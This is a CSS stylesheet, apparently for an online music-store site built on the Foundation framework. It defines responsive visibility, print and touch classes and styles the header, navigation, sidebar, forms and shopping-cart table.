  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* xlarge displays */
@media only screen and (min-width: 81.5em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* xxlarge displays */
@media only screen and (min-width: 137.21429em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }
@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }
/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles.  Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)
*/
.print-only { display: none !important; }

@media print { * { background: transparent !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }
/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }
@media not print { .show-for-print { display: none !important; } }
.lowercase { text-transform: lowercase; }

.clear { clear: both; overflow: hidden; *zoom: 1; }

.nowrap { white-space: nowrap; }

.browser-warning { text-align: center; padding: 1.5rem 0; background: #faaa3f; }
.browser-warning p { margin: 0 0; font-size: 1.25rem; }
.browser-warning a { color: #fff; }
.browser-warning a:hover { color: #b5141a; }

body.modal-open { overflow: hidden; }

.reveal-modal { top: 1.78571rem; min-height: auto; max-height: 90% !important; z-index: 10000; overflow-y: auto; font-size: 1rem; }
.reveal-modal p { font-size: 1rem; }

.reveal-modal-bg { z-index: 9999; }

.top-nav, .site-header, .main-nav, .content-container { background: #fff; }

.top-nav { padding: 0.71429rem 0; font-size: 0.96429rem; position: relative; z-index: 9999; -moz-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.25); }

.user-nav ul { list-style-type: none; margin-bottom: 0; font-size: 0.96429rem; text-align: right; color: #555; }
.user-nav ul a { color: #555; }
.user-nav ul a:hover { color: #d11b05; }
.user-nav ul li { display: inline-block; }
.user-nav ul li:before { color: #555; content: '|'; padding: 0 0.5rem; }
.user-nav ul li:first-child:before { content: ''; padding: 0 0; }

header.site-header { background: #f2f2f2 url("/system/application/themes/public-foundation/images/sheet-music.jpg") left bottom repeat-x; text-align: center; position: relative; z-index: 9998; -moz-box-shadow: inset 0 0 8px 0 rgba(0, 0, 0, 0.15); -webkit-box-shadow: inset 0 0 8px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 0 0 8px 0 rgba(0, 0, 0, 0.15); }
header.site-header .logo { text-align: left; margin: 1.64286rem 1rem 1.85714rem 1rem; }
header.site-header .header-message { background: #dc1c04; color: #fff; font-size: 1.14286rem; font-weight: bold; padding: 0.28571rem 0.71429rem; }

@media only screen and (max-width: 34.28571em) { header.site-header .header-message { font-size: 0.92857rem; padding: 0.28571rem 0.42857rem; }
  .top-nav .tollfree { text-align: right; }
  .user-nav { margin-top: 0.5rem; } }
@media only screen and (min-width: 54.92857em) { header.site-header .logo { margin-left: 0; }
  header.site-header .header-message { position: absolute; right: 0; bottom: 0; display: inline-block; } }
.main-menu { padding: 1.28571rem 0 1.28571rem; }
.main-menu ul { list-style-type: none; margin: 0 0; font-size: 1.21429rem; }
.main-menu ul li { display: inline-block; text-transform: lowercase; }
.main-menu ul li:before { color: #555; content: '|'; padding: 0 0.5rem; }
.main-menu ul li:first-child:before { content: ''; padding: 0 0; }
.main-menu ul li.active a { color: #b5141a; }
.main-menu ul li.active a:hover { color: #870f13; }
.main-menu ul li a { color: #555; }
.main-menu ul li a:hover { color: #b5141a; }

.mobile-menu ul { list-style-type: none; margin: 0 0; }
.mobile-menu ul li.active a { background: #303030; }

.site-content { overflow-y: auto; }

.site-content, body, html, .off-canvas-wrap, .off-canvas-wrap .inner-wrap, .row { height: 100%; width: 100%; -webkit-overflow-scrolling: touch; }

.mobile-menu-bar { position: absolute; top: 0; width: 100%; z-index: 999; }

@media only screen and (max-width: 54.92857em) { .site-content { margin-top: 3.21429rem; } }
.search-bar { padding: 1rem 0 1rem; }
.search-bar .site-search { background: #f0f0f0; border: 1px solid #b5b5b5; padding: 0.28571rem 0 0.28571rem; }
.search-bar .site-search label, .search-bar .site-search select, .search-bar .site-search input[type="text"] { margin-bottom: 0; }
.search-bar .site-search label { padding-right: 0.28571rem; line-height: 1.2; }
.search-bar .site-search input[type="text"] { margin-left: 0.28571rem; width: 95%; }
.search-bar .site-search a.search-submit { color: #898989; margin-left: 0.28571rem; }
.search-bar .site-search a.search-submit:hover { color: #898989; }
.search-bar .submenu-bar { background: #d11b05; padding: 0.57143rem 0.71429rem; margin: 0.85714rem 0 0 0; color: #fff; text-align: center; font-size: 1.14286rem; font-weight: bold; line-height: 1.1; }

@media only screen and (max-width: 34.28571em) { .search-bar .submenu-bar { padding: 0.57143rem 0.42857rem; font-size: 0.92857rem; } }
@media only screen and (min-width: 54.92857em) { .search-bar { padding: 0 0 1rem; }
  .search-bar .submenu-bar { padding: 0.42857rem 0 0.42857rem 24px; line-height: 1.6; margin: 0 0 0 3px; text-align: left; }
  .search-bar .submenu-bar:before { content: ''; position: absolute; left: 0; top: 3px; width: 0; height: 0; border-top: 18px solid transparent; border-bottom: 18px solid transparent; border-left: 18px solid #fff; } }
.sidebar { margin-top: 1rem; padding-top: 1rem; border-top: 3px solid #e01d01; }
.sidebar h1, .sidebar h2, .sidebar h3, .sidebar h4 { font-size: 1.42857rem; color: #d11b05; }
.sidebar > ul { list-style-type: none; margin-left: 0; }
.sidebar > ul ul { border-top: 1px solid #eee; }
.sidebar ul { margin-bottom: 0; }
.sidebar ul li { border-top: 1px solid #eee; position: relative; }
.sidebar ul li:first-child { border: none; }
.sidebar ul li a { display: block; padding: 0.28571rem 0.57143rem 0.28571rem 0; color: #555; font-size: 1.14286rem; }
.sidebar ul li a:hover { color: #d11b05; }
.sidebar ul li a:hover:after { content: ''; position: absolute; right: 0; top: 11px; width: 0; height: 0; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #d11b05; }
.sidebar ul li.active-parent > a { font-weight: bold; }
.sidebar ul li.active > a { color: #d11b05; }
.sidebar ul li.active > a:after { content: ''; position: absolute; right: 0; top: 12px; width: 0; height: 0; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #d11b05; }
.sidebar .sidebar_item { margin-top: 1rem; }
.sidebar .sidebar_item:first-child { margin-top: 0; }

@media only screen and (min-width: 54.92857em) { .sidebar { margin-top: 0; padding-top: 0; border-top: none; } }
.msg-processing { border: 1px solid #ddd; background-color: #f2f2f2; color: #000; font-size: 1.14286rem; padding: 1rem 1rem; margin: 1rem 0; }

.msg-loading { border: 1px solid #ddd; background-color: #f2f2f2; color: #000; font-size: 1.14286rem; padding: 3rem 1rem; margin: 1rem 0px; text-align: center; }

.cart_msg { color: #ff0000; font-weight: bold; }

.cart_msg_error { background-color: #FFCCCC; color: #000000; padding: 6px; margin: 6px 6px 6px 0px; border: 2px solid #ff0000; text-align: left; }

.cart-msg-split { background-color: #E3D8C4; color: #000000; padding: 6px; margin: 6px 0px; border: 2px solid #C8AE8D; text-align: left; }

.cart_msg_important { background-color: #eeeeee; color: #990000; padding: 6px; margin: 6px 0px; border: 2px solid #990000; text-align: left; }

.cart_msg_important p { text-align: justify; }

.cart_free_ship_msg { color: #ff0000; }

.cart_truck_shipped_msg { color: #ff0000; }

.cart-financing { color: #0000ff; }

.cart-financing-option { color: #ff0000; font-weight: bold; }

.cart-discount, .discount { color: #ff0000; font-weight: bold; text-align: right; }

.cart-discount-name, .discount-name { color: #ff0000; font-weight: bold; }

.financing_msg { color: #0000ff; }

.list_price_override { text-decoration: line-through; }

.sale_price { color: #ff0000; }

.item-availability { font-style: italic; }

.alert-box.alert .fa { color: #d71b07; }
.alert-box.success .fa { color: #1e4d30; }
.alert-box.success a { color: #eee; font-weight: bold; text-decoration: underline; }
.alert-box.success a:hover { text-decoration: none; }
.alert-box ul { font-size: 0.92857rem; margin: 0.5rem 0 0 2.14286rem; }

.required { font-weight: bold; color: #d71b07; }

.highlight { background-color: #ffff99; padding: 0.25rem 0.5rem; }

table.full-width { width: 100%; }
table tr.odd { background: #FFFFFF; }
table tr.even { background: #F9F9F9; }
table th a { color: #eee; text-decoration: underline; }
table th a:hover { color: #fff; }

ul.nobullets { list-style-type: none; margin: 0 0 1rem; }
ul.inline { list-style-type: none; margin: 0 0 1rem; }
ul.inline li { display: inline-block; margin-left: 1rem; }
ul.inline li:first-child { margin-left: 0; }
ul.account-actions li { margin-bottom: 1rem; }

ul.product-blocks { border-bottom: 1px solid #ddd; margin-bottom: 2rem; }
ul.product-blocks li { text-align: center; border-top: 1px solid #ddd; padding-top: 2rem; padding-bottom: 2rem; line-height: 1.3; }

@media screen and (max-width: 768px) { table.responsive { border: none; }
  table.responsive thead { display: none; }
  table.responsive tr { display: block; margin-bottom: 1rem; border-top: 2px solid #ddd; border-left: 1px solid #ddd; border-right: 1px solid #ddd; border-bottom: 2px solid #ddd; background: #fff; }
  table.responsive td { display: block; text-align: right !important; border-bottom: 1px dotted #ccc; background: #fff; }
  table.responsive td:before { content: attr(data-label); float: left; text-transform: uppercase; font-weight: bold; margin-right: 1rem; }
  table.responsive td:last-child { border-bottom: none; }
  table.responsive td.total-price { background: #f9f9f9; } }
@media only screen and (max-width: 34.28571em) { ul.inline:not(.small) li { display: block; margin-left: 0; margin-bottom: 0.5rem; }
  .actions button, .actions .button { width: 100%; } }
form .fieldset { margin-bottom: 2rem; }
form .field { margin-top: 0.5rem; margin-bottom: 0.5rem; padding-top: 0.5rem; padding-bottom: 1rem; border-bottom: 1px solid #ddd; }
form .field.noborder { border-bottom: none; }
form .field label.inline { margin-bottom: 0; }
form .field .input-hint { font-size: 0.85714rem; font-style: italic; margin: 0.14286rem 0 0.28571rem; }
form .field input[type="text"], form .field input[type="email"], form .field input[type="password"], form .field input[type="tel"], form .field select { margin-bottom: 0; }
form .field input[type="text"].small, form .field input[type="email"].small, form .field input[type="password"].small, form .field input[type="tel"].small, form .field select.small { width: auto; }
form .field input[type="text"].inline, form .field input[type="email"].inline, form .field input[type="password"].inline, form .field input[type="tel"].inline, form .field select.inline { display: inline-block; margin-right: 0.5rem; }
form .field select.small { padding-right: 2rem; }
form .field input[type="text"] + input[type="text"] { margin-top: 0.25rem; }
form .field input[type="file"] { width: auto; }
form .actions { margin-top: 1rem; }
form .actions p { margin-bottom: 0.5rem; }
form.checkout #sameasbillopt { font-size: 0.92857rem; font-weight: bold; display: inline-block; margin-left: 1rem; }
form.checkout #sameasbillopt input[type="checkbox"] { margin-bottom: 0; }

@media only screen and (max-width: 34.28571em) { form .actions input[type="checkbox"] + label { width: 85%; vertical-align: middle; } }
@media screen and (max-width: 768px) { form .field { padding-top: 0; }
  form .billing-shipping-details .shipping-info { margin-top: 1rem; } }
@media only screen and (min-width: 54.92857em) { form .field { padding-bottom: 0.5rem; } }
table.cart thead th:nth-child(1) { width: 70px; }
table.cart thead th:nth-child(3) { text-align: center; width: 5%; }
table.cart thead th:nth-child(4) { text-align: center; width: 8%; }
table.cart thead th:nth-child(5) { text-align: right; width: 12%; }
table.cart thead th:nth-child(6) { text-align: right; width: 12%; }
table.cart tbody tr td:nth-child(3) { text-align: center; }
table.cart tbody tr td:nth-child(3) input[type="text"] { margin-bottom: 0; text-align: center; }
table.cart tbody tr td:nth-child(4) { text-align: center; }
table.cart tbody tr td:nth-child(5) { text-align: right; }
table.cart tbody tr td:nth-child(6) { text-align: right; }
table.cart tbody tr.financing-option input[type="checkbox"] { margin-bottom: 0; }
table.cart a { color: #000; font-weight: bold; }
table.cart a:hover { color: gray; }
table.cart a.action { margin-right: 0.5rem; }
table.cart a.action.remove { color: #ff0000; }
table.cart a.action.remove:hover { color: #bf0000; }
table.cart a.action.save { color: #0000ff; }
table.cart a.action.save:hover { color: #0000bf; }

